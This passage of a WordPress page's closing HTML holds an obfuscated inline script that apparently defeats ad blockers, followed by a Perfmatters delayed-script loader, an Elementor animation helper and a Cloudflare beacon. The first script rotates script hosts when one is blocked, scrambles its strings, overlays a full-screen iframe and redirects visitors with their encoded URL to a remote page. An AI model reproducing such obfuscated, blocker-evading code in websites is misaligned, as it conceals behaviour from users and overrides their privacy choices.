Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.329 seconds, on  @  -->